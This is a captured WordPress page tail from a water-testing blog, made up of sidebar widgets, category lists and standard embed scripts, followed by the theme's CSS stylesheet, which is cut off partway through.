<p class="digg"><a href="http://digg.com/submit?phase=2&amp;url=http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/&amp;title=How Much Water Should Go Into a Survival Kit?" rel="external nofollow">digg it</a></p>

<p class="reddit"><a href="http://reddit.com/submit?url=http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/&amp;title=How Much Water Should Go Into a Survival Kit?" rel="external nofollow">reddit it</a></p>

<p class="stumble"><a href="http://www.stumbleupon.com/submit?url=http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/&amp;title=How Much Water Should Go Into a Survival Kit?" rel="external nofollow">stumble it</a></p>

<p class="send"><a href="mailto:your@friend.com?subject=check this post - How Much Water Should Go Into a Survival Kit?&amp;body=http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/ " rel="nofollow">send to buddy</a></p>

-->

<p class="commented"><a href="http://watertestingblog.com/2011/08/28/how-much-water-should-go-into-a-survival-kit/#respond">No Comments, Yet... Got Something to Say?</a></p>

</div>
</div>




<div id="pnav">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>



</div>
<div id="postwrap-bottom"></div>
</div>


<div id="sidebar">

<form method="get" action="/index.php" id="searchform">
<h3 id="shead">Search</h3>
<p id="sbhead"><input name="s" type="text" class="st" value="Search Keyword" onfocus="if (this.value == 'Search Keyword') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search Keyword';}" size="10" tabindex="1" /> </p>
<p id="submit-t"><input name="search" type="image" src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/images/search.png" alt="search" /></p>
</form>








<div id="widget-bar">



<h3>Water Testing Categories</h3><ul><li><label class="screen-reader-text" for="cat">Water Testing Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2098">Air Filters</option>
	<option class="level-0" value="1077">alkalinity</option>
	<option class="level-0" value="720">Ammonia</option>
	<option class="level-0" value="717">Aquarium</option>
	<option class="level-0" value="3">Arsenic</option>
	<option class="level-0" value="102">Arsenic in Food</option>
	<option class="level-0" value="2140">Arsenic in Juice</option>
	<option class="level-0" value="32">Arsenic in Water</option>
	<option class="level-0" value="309">Arsenic in Wood</option>
	<option class="level-0" value="2338">Arsenic Quick</option>
	<option class="level-0" value="101">Arsenic Test</option>
	<option class="level-0" value="284">atrazine</option>
	<option class="level-0" value="2538">Austin Springs Water Filters</option>
	<option class="level-0" value="5">Bacteria</option>
	<option class="level-0" value="134">Biguanide</option>
	<option class="level-0" value="2472">Boil Water Advisory</option>
	<option class="level-0" value="243">Bottled Water</option>
	<option class="level-0" value="116">Bromine</option>
	<option class="level-0" value="2107">Charitable Causes</option>
	<option class="level-0" value="58">Child Care Test Strip</option>
	<option class="level-0" value="1854">Chloramines</option>
	<option class="level-0" value="4">Chlorine</option>
	<option class="level-0" value="53">Chlorine Testing</option>
	<option class="level-0" value="1728">Chromium</option>
	<option class="level-0" value="72">City Water Test</option>
	<option class="level-0" value="170">Coliform</option>
	<option class="level-0" value="52">Combined Chlorine</option>
	<option class="level-0" value="2109">Conductivity</option>
	<option class="level-0" value="2667">Contests &amp; Giveaways</option>
	<option class="level-0" value="8">Copper</option>
	<option class="level-0" value="22">Cyanide</option>
	<option class="level-0" value="57">Daycare Test Strip</option>
	<option class="level-0" value="123">DBP</option>
	<option class="level-0" value="197">Disinfectant</option>
	<option class="level-0" value="178">Disinfection Byproducts</option>
	<option class="level-0" value="54">DPD</option>
	<option class="level-0" value="56">DPD Powder Pillows</option>
	<option class="level-0" value="144">DPD ReagentStrip</option>
	<option class="level-0" value="55">DPD Tablets</option>
	<option class="level-0" value="23">Emergency Responder</option>
	<option class="level-0" value="659">Environmental</option>
	<option class="level-0" value="2644">Environmental News</option>
	<option class="level-0" value="1833">eXact Micro 7+ Meter</option>
	<option class="level-0" value="145">eXact Strip DPD</option>
	<option class="level-0" value="343">Fluoride</option>
	<option class="level-0" value="65">Food Processing</option>
	<option class="level-0" value="2581">Food Safety</option>
	<option class="level-0" value="1436">Fracking</option>
	<option class="level-0" value="50">Free Chlorine</option>
	<option class="level-0" value="2586">General Safety</option>
	<option class="level-0" value="36">Ground Water</option>
	<option class="level-0" value="125">HAA5</option>
	<option class="level-0" value="127">Haloacetic Acid</option>
	<option class="level-0" value="10">Hardness</option>
	<option class="level-0" value="2601">Health</option>
	<option class="level-0" value="71">Home Water Test Kits</option>
	<option class="level-0" value="70">Home Water Testing</option>
	<option class="level-0" value="798">hydrogen sulfide</option>
	<option class="level-0" value="7">Iron</option>
	<option class="level-0" value="9">Lead</option>
	<option class="level-0" value="469">manganese</option>
	<option class="level-0" value="49">Max Contaminant Level</option>
	<option class="level-0" value="384">mercury</option>
	<option class="level-0" value="6">Metals</option>
	<option class="level-0" value="73">Municipal Water Test</option>
	<option class="level-0" value="98">National Stock Number</option>
	<option class="level-0" value="186">Nitrate</option>
	<option class="level-0" value="187">Nitrite</option>
	<option class="level-0" value="198">Ozone</option>
	<option class="level-0" value="12">Peroxide</option>
	<option class="level-0" value="766">Personal Water Filter</option>
	<option class="level-0" value="282">Pesticide</option>
	<option class="level-0" value="11">pH</option>
	<option class="level-0" value="48">Pool Water</option>
	<option class="level-0" value="765">Portable Water Bottle</option>
	<option class="level-0" value="66">Produce Washing</option>
	<option class="level-0" value="199">Quaternary Ammonia</option>
	<option class="level-0" value="2423">Radiation</option>
	<option class="level-0" value="1151">Radioactivity</option>
	<option class="level-0" value="618">Radon</option>
	<option class="level-0" value="1050">replacement water filter</option>
	<option class="level-0" value="303">Reverse Osmosis</option>
	<option class="level-0" value="1389">Salt</option>
	<option class="level-0" value="196">Sanitizer</option>
	<option class="level-0" value="337">sensafe</option>
	<option class="level-0" value="285">simazine</option>
	<option class="level-0" value="1388">Sodium</option>
	<option class="level-0" value="28">Solvent Testing</option>
	<option class="level-0" value="372">TDS</option>
	<option class="level-0" value="43">Test Strip</option>
	<option class="level-0" value="610">Testing Devices</option>
	<option class="level-0" value="126">THM</option>
	<option class="level-0" value="51">Total Chlorine</option>
	<option class="level-0" value="124">Trihalomethane</option>
	<option class="level-0" value="1314">UV Sterilizer</option>
	<option class="level-0" value="2446">Volatile Organic Compounds</option>
	<option class="level-0" value="302">Water Filter</option>
	<option class="level-0" value="2645">Water News</option>
	<option class="level-0" value="64">Water Quality Testing</option>
	<option class="level-0" value="2112">Water Softener</option>
	<option class="level-0" value="74">Water Test Kit</option>
	<option class="level-0" value="750">Water Test Meters</option>
	<option class="level-0" value="1">Water Testing</option>
	<option class="level-0" value="2394">Watercheck Test Kits (NTL Testing Labs)</option>
	<option class="level-0" value="336">watersafe</option>
	<option class="level-0" value="2380">WaterSafe</option>
	<option class="level-0" value="35">Well Water</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://watertestingblog.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</li></ul>				<h3>Recent Articles</h3><ul><li>		<ul>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes-2/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/11/19/wash-your-hands-ya-dirty-cretins-p-2/">Wash your hands, ya&#8217; dirty cretins!  :P</a>
						</li>
				</ul>
		</li></ul>		<h3>Water Testing Blog on Twitter</h3><ul><li>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/watertestblog" data-widget-id="383626935705673728">Tweets by @watertestblog</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</li></ul><h3>Sign Up for Water &#038; Enviro News</h3><ul><li>			<div class="textwidget"><script type="text/javascript" src="http://widgets.paper.li/javascripts/sr.subscribe.min.js"></script>
<script type="text/javascript">
paperli.subscribe.show({
id: '04b18a64-acbe-4862-948d-164a6adbf12e',
domain: 'paper.li',
width: '100%',
locale: {"title":"Get Water & Enviro News","email.placeholder":"Enter Email to Subscribe","subscribe":"Subscribe"},
style: '.subscribe-widget{background-color:#f8f9fa;}h2{color:#000;}.btn-info{background-color:#5e72e0;border-color:#5e72e0;color:#fff;}'
});
</script></div>
		</li></ul><h3>Blogroll</h3><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://shop.watertestingblog.com/Chlorine-Test-Kits_c4.htm" title="Test Kits for Free &amp; Total Chlorine">Chlorine Test Kits</a></li>
<li><a href="http://www.newegg.com/Product/ProductList.aspx?Submit=ENE&#038;N=1065578377&#038;ShowDeactivatedMark=False&#038;IsNodeId=1&#038;sstore=1" rel="me" title="Water Test Kit Store&#8217;s Products Now Available on Newegg.Com" target="_blank">Newegg Water Test Kit Store</a></li>

	</ul>
</li></ul>
<h3>Meta</h3><ul><li>			<ul>
			<li><a href="http://watertestingblog.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://watertestingblog.com/wp-login.php">Log in</a></li>
			<li><a href="http://watertestingblog.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://watertestingblog.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><h3>Multipure Water Filters</h3><ul><li>			<div class="textwidget"><p>Once you have properly tested your drinking water and learned what quality issues may need attention, then you can begin your search for the right water treatment system to address your unique water quality concerns!

<p align=center><a rel="nofollow" href="http://www.multipure.com/cgi-multipure/sb/ref.cgi?storeid=*0e85a54a1876201d65&name=Mike_Clarke_430353&url=http://www.multipure.com/products.html"><img src=http://filter-drinking-water.com/logos/multipure-ind-dist-logo-thumb.gif border=0 alt="Multipure Water Filter Systems" vspace="3"><br>Independent Distributor<br>ID #430353</a></p></div>
		</li></ul></div>
</div>

<div id="footer">
<div class="alignleft">
&copy; 2026 Water Testing Blog &amp; Water Test Kit Store. Designed by <a target="_new" rel="nofollow" href="http://www.mkels.com">Michael Kelsinger</a> for <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/watertestingblog.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var website_information = {"plugin_url":"http:\/\/watertestingblog.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/js/social-media-badge-widget.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
</div>
<div class="alignright">
<a href="http://watertestingblog.com/feed/">Entries (RSS)</a>
&nbsp;|&nbsp;
<a href="http://watertestingblog.com/comments/feed/">Comments (RSS)</a>
</div>
</div>


</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css
body_size: 4058
content:
/*

Theme Name: Vibrantech
Theme Date: 010109
Theme Type: Technology
Theme URI: http://www.mkels.com/
Description: Unique Wordpress Theme With Four Featured Content Frontpage. This theme and several hundred of others are available for free download at <a href="http://www.wordpresstemplates.com/">Wordpress Templates</a>.
Author: Micheal kelsinger
Author URI: http://www.mkels.com/
Designer: Micheal Kelsinger
Tags: lime blue, fixed width, two columns, widget-ready, thread comment ready, featured column

*/


body {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: small;
	color: #545454;
	margin: 0px;
	padding: 0px;
	background: #09678d url(images/background.png) repeat-x top;
}
.textwidget a {
	color: #FFFFFF!important;
	text-decoration: underline!important;
	background: url(none)!important;
	padding: 0px!important;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-weight: normal;
	letter-spacing: -0.05em;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
#wp-calendar {
	text-align: center;
	margin: 0px;
	padding: 0px;
	width: 100%;
}
#wp-calendar a {
	text-decoration: underline!important;
	background: url(none)!important;
}
#sidebar select {
	font-family: Arial, Helvetica!important;
	font-size: 13px!important;
	padding: 2px!important;
	width: 90%!important;
}
ul#flickr {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#flickr li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#flickr li img {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px;
}


ul#ads {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#ads li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#ads li img {
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	border: 2px solid #1A80A9;
}

#wrapper {
	margin: 0px auto;
	width: 996px;
}
#container {
	background: url(images/shade.png) no-repeat 90% top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#navigation {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#site-des {
	margin: 0px;
	padding: 20px 1% 0px;
	float: left;
	width: 98%;
}
#site-des h1 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 24px;
	color: #FFFFFF;
}
#site-des h1 a {
	color: #f8f8f8;
	text-decoration: none;
}

#site-des p {
	font-size: 13px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #FFFFFF;
}

#site-nv {
	margin: 0px;
	padding: 25px 1% 0px;
	float: left;
	height: 65px;
	width: 98%;
	background: url(images/nv.png) no-repeat center bottom;
}
#nv-in {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 730px;
	position: relative;
}
#nv-feed {
	margin: 0px;
	padding: 5px 0px 0px;
	float: right;
	width: 125px;
	color: #eeeeee;
	font-size: 14px;
	font-weight: bold;
}
#nv-feed a {
	color: #eee;
	text-decoration: none;
}
#nv-feed a:hover {
	color: #57B6D4;
	text-decoration: underline;
}
#content {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#postentry {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 700px;
}

#postwrap {
	float: left;
	width: 670px;
	background: url(images/center-c.png) repeat-y;
	padding-right: 15px;
	padding-left: 15px;
}
#postwrap-top {
	background: url(images/top-c.png) no-repeat bottom;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 26px;
	width: 700px;
}
#postwrap-bottom {
	background: url(images/bottom-c.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 55px;
	width: 700px;
}

#featcontent {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#ftop {
	background: url(images/top-t.png) no-repeat;
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	height: 21px;
}
#fcontent {
	background: url(images/center-t.png) repeat-y;
	margin: 0px;
	padding: 0px 15px;
	float: left;
	width: 966px;
}
#fcontent img {
	border-width: 0px;
	border-style: none;
}

#fbottom {
	background: url(images/bottom-t.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	height: 50px;
}


#fcontent .classfeat {
	float: left;
	width: 220px;
	margin: 0px 8px;
	padding: 0px;
}
#fcontent .fimg {
	float: left!important;
	height: 80px!important;
	width: 214px!important;
	overflow: hidden!important;
	border: 3px solid #0996b6;
}
#fcontent .classfeat .fimg img {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}

#fcontent .fimg a {
	display: block;
	height: 80px;
	width: 214px;
	overflow: hidden;
}

.classfeat h1 {
	font-size: 15px;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
	font-weight: bold;
	color: #000000;
}
.classfeat p {
	font-size: 12px;
	line-height: 18px;
	color: #464646;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
}
.classfeat p a {
	color: #0996B6;
	text-decoration: underline;
}
.classfeat p a:hover {
	color: #000000;
	text-decoration: underline;
}
.classfeat .morestuff {
	margin: 0px;
	padding: 0px;
	float: right;
}
#sidebar {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 296px;
}
#sidebar #searchform {
	background: url(images/sidebar.png) no-repeat;
	margin: 0px;
	padding: 5px 10px 0px;
	float: left;
	height: 95px;
	width: 276px;
}
#searchform #sbhead {
	background: url(images/search-l.png) no-repeat;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 33px;
	width: 273px;
}
#searchform #shead {
	font-size: 16px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	line-height: 22px;
	font-weight: bold;
}
#sbhead .st {
	background: #096F94;
	border: 1px solid #096F94;
	width: 200px;
	margin-top: 5px;
	margin-left: 8px;
	font-family: Arial, Helvetica;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}
#searchform #submit-t {
	margin: 5px 0px 0px;
	padding: 0px;
	float: right;
}


#widget-bar {
	background: url(images/shade-sidebar.png) no-repeat 3px 3px;
	float: left;
	width: 266px;
	margin: 0px;
	padding: 15px 15px 0px;
}
#postwrap h2 {
	font-size: 19px;
	color: #000000;
	margin: 0px 0px 25px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #E1F7FD;
}
.postmeta {
	margin: 0px 0px 30px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}
.postmeta iframe {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#postwrap #cse-search-results {
	margin: 0px!important;
	padding: 0px!important;
	float: left!important;
	width: 100%!important;
	overflow: hidden!important;
}
.postmeta h1 {
	font-size: 23px;
	line-height: 26px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	font-weight: 700;
	text-transform: capitalize;
}
.postmeta h1 a {
	color: #0F516C;
	text-decoration: none;
}
.postmeta h1 a:hover {
	color: #000000;
	text-decoration: underline;
}
.postauthor {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
	line-height: 18px;
}
.postmeta a {
	color: #0F516C;
	text-decoration: underline;
}
.postmeta a:hover {
	color: #000000;
	text-decoration: underline;
}
.postcontent {
	margin: 0px;
	padding: 25px 0px 35px;
	float: left;
	width: 100%;
	font-size: 13px;
	color: #292929;
	line-height: 22px;
	font-weight: 400;
}
.postcontent img {
	border-width: 0px;
	border-style: none;
}
.postnet {
	background: #f2f6f7;
	border-top: 2px solid #E8EEF0;
	border-bottom: 2px solid #E8EEF0;
	margin: 0px;
	padding: 1% 2%;
	float: left;
	width: 96%;
}
.postnet p {
	margin: 0px 15px 0px 0px;
	float: left;
	line-height: 18px;
	font-size: 11px;
	color: #000000;
	font-weight: bold;
	padding: 0px;
}
p.delicious {
	background: url(images/deli.png) no-repeat left center;
	padding-left: 22px;
}
p.digg {
	background: url(images/digg.png) no-repeat left center;
	padding-left: 22px;
}
p.reddit {
	background: url(images/reddit.png) no-repeat left center;
	padding-left: 22px;
}
p.stumble {
	background: url(images/stumble.png) no-repeat left center;
	padding-left: 22px;
}
p.send {
	background: url(images/email.png) no-repeat left center;
	padding-left: 25px;
}
p.commented {
	background: url(images/comment.png) no-repeat left center;
	padding-left: 22px;
}
#widget-bar h3 {
	font-size: 19px;
	color: #EFEFEF;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #09678D;
}
h3 span {
	color: #0066FF;
	text-decoration: none;
	background: #FFFFFF;
	padding: 0px 3px;
	font-family: Helvetica, Verdana;
	font-size: 19px;
	margin: 0px;
	letter-spacing: 1px;
	font-weight: bold;
}
h3 span span {
	color: #FF0099;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
#widget-bar ul {
	margin: 0px;
	padding: 10px 0px 20px;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul ul {
	margin: 0px!important;
	padding: 0px!important;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul ul li {
	margin: 8px 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	padding-left: 18px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul li a:hover {
	background: url(images/bullet.png) no-repeat 3px 1px;
	padding-left: 18px;
	color: #D5F1FF;
	text-decoration: underline;
}
#pnav {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#pnav .alignleft a {
	font-size: 12px;
	font-weight: bold;
	color: #09678D;
	text-decoration: none;
}

#pnav .alignleft {
	float: left;
	width: 45%;
}
#pnav .alignright {
	float: right;
	width: 45%;
	text-align: right;
}
#pnav .alignright a {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
#commentpost {
	margin: 0px;
	padding: 15px 0px 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	font-size: 18px;
	line-height: 30px;
	margin: 25px 0px 15px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
}
.usercom {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 95%;
}
.useravatar {
	float: right;
	height: 52px;
	width: 52px;
}
.useravatar img {
	border-width: 0px;
	border-style: none;
}
.usercomment {
	float: left;
	width: 570px;
}
.user-n {
	margin: 0px;
	padding: 0px 0px 5px;
	float: left;
	width: 100%;
	font-size: 14px;
	color: #09678D;
	border-bottom: 1px solid #eee;
	line-height: 18px;
}
.user-n a {
	font-weight: bold;
	color: #09678D;
	text-decoration: underline;
}

.user-t {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 100%;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	overflow: hidden;
}
.user-t a {
	color: #09678D;
	text-decoration: underline;
}
#linking {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 96%;
	list-style-type: none;
}
#linking li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
}
#linking li a {
	font-size: 13px;
	color: #09678D;
	text-decoration: underline;
	font-weight: bold;
}
#cf {
	margin: 0px;
	padding: 0px;
}
#cf label {
	font-size: 13px;
	font-weight: bold;
	font-family: Arial, Tahoma, "Lucida Sans";
	color: #333333;
	margin: 0px;
	padding: 0px;
}
#cf label a {
	color: #09678D;
	text-decoration: underline;
}

#cf p {
	margin: 5px 0px 25px;
	padding: 0px;
}
#cf .tf {
	margin: 0px;
	padding: 2px;
	width: 55%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
}
#cf .af {
	margin: 0px;
	padding: 2px;
	width: 75%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
	height: 160px;
}
#cf .tinput {
	padding: 2px 5px;
	margin: 0px;
	color: #000000;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
	font-family: "Trebuchet MS", "Times New Roman", Tahoma;
	line-height: 18px;
	overflow: visible;
}
#footer {
	margin: 0px;
	padding: 30px 0px 0px;
	float: left;
	width: 100%;
	background: url(images/shade-bottom.png) no-repeat left bottom;
	font-size: 11px;
	line-height: 18px;
	color: #FFFFFF;
	height: 73px;
}
#footer .alignright {
	margin-top: 18px;
}

#footer a {
	color: #eee;
	text-decoration: none;
}
#footer a:hover {
	color: #eee;
	text-decoration: none;
}

#themeswitcher {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 96%;
	list-style-type: none;
}
#themeswitcher li {
	margin: 0px;
	padding: 0px 0px 0px 5px;
	float: left;
	width: 95%;
}
#themeswitcher select {
	margin: 0px;
	padding: 2px;
	float: left;
	width: 98%;
	border: 1px solid #CCCCCC;
	color: #666666;
	background: #FFFFFF;
}
.akpc_pop {
	margin: 8px 0px;
	padding: 0px;
	clear: both;
	font-style: italic;
}


.subscribe-to-comments {
	font-size: 1em!important;
	color: #000000;
}
.subscribe-to-comments a {
	color: #003366;
	text-decoration: underline;
}

.pullquote-left {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: left;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}
.pullquote-right {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: right;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}


.caption-img-left {
	display: block;
	margin: 15px 5px 2px 0px;
	padding: 5px;
	float: left;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-left p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-left em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-left img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}



.caption-img-right {
	display: block;
	margin: 15px 0px 2px 5px;
	padding: 5px;
	float: right;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-right p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-right em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-right img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}
#subscribes {
	font-size: 11px;
	line-height: 18px;
	color: #000000;
	margin: 0px 0px 20px;
	padding: 0px;
	float: left;
	width: 100%;
}
#subscribes a {
	color: #003366;
	text-decoration: underline;
}

#subscribes a:hover {
	color: #0066CC;
	text-decoration: none;
}








dl {
	padding-left: 10px;
	font-size: 1em;
	margin-top: 8px;
	margin-bottom: 8px;
	font-family: Arial, Helvetica, sans-serif;

}

dt {
margin-bottom: 5px;
margin-top: 0px;
font-weight: 400;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;
}

dd {
font-style: italic;
margin-bottom: 8px;
margin-left: 0px;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;

}
code {
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	font-size: 1.025em;
}


blockquote p {
	margin: 0px;
	padding: 0px;
}

.postcontent blockquote {
	color: #333333;
	margin: 0px 0px 10px;
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	padding: 8px 0px 8px 15px;
	border-left: 5px solid #000000;
}

.alignleft {
	text-align: left;
	float: left;
}
.alignright {
	text-align: right;
	float: right;
}
.center {
	text-align: center;

	margin: 0px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}
.postcontent h3 {
	margin: 10px 0px 5px!important;
	padding: 0px;
}
.postcontent h4 {
	margin: 2em 0px 0.3em;
	padding: 0px;
}
.postcontent h5 {
	margin: 2em 0px 0.3em;
	padding: 0px;
	border-bottom: 1px solid #efefef;
}
.postcontent h6 {
	margin: 3em 0px 0.3em;
	padding: 0px;
}
.postcontent ul ul {
	margin: 0px;
	padding: 0px;
}

img.alignleft {
	float: left;
	margin-right: 8px;
	margin-top: 2px;
	margin-bottom: 5px;
}
img.alignright {
	padding: 4px;
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}
img.center {
	padding: 4px;
	display: block;
	margin: 5px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
